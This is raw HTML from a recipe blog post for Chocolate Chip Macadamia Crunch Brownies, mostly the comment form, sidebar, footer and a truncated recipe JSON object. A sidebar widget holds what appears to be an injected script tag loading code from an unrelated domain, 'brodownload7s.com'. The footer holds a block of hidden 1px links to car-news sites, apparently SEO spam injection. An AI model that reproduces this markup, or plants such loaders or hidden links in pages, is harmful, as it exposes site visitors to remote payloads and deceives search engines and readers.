class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-1439485045 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=25309 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=017a79853d></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=4><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2013/09/07/roasted-red-pepper-hummus/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2013/09/09/spinach-and-feta-hummus/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F09%2F08%2Fchocolate-chip-macadamia-crunch-brownies%2F&amp;linkname=Chocolate%20Chip%20Macadamia%20Crunch%20Brownies" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F09%2F08%2Fchocolate-chip-macadamia-crunch-brownies%2F&amp;linkname=Chocolate%20Chip%20Macadamia%20Crunch%20Brownies" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F09%2F08%2Fchocolate-chip-macadamia-crunch-brownies%2F&amp;linkname=Chocolate%20Chip%20Macadamia%20Crunch%20Brownies" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-137867":{"type":"food","name":"Chocolate Chip Macadamia Crunch Brownies","slug":"wprm-chocolate-chip-macadamia-crunch-brownies-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061.jpg","rating":{"count":1,"total":5,"average":5,"type":{"comment":1,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":1,"amount":"1","unit":"cup","name":"unsalted butter","notes":"softened","unit_id":13522,"id":13620,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1768652463000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":2,"amount":"1","unit":"cup","name":"granulated sugar","notes":"","unit_id":13522,"id":13786,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1768652463000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":3,"amount":"1","unit":"cup","name":"light brown sugar","notes":"packed 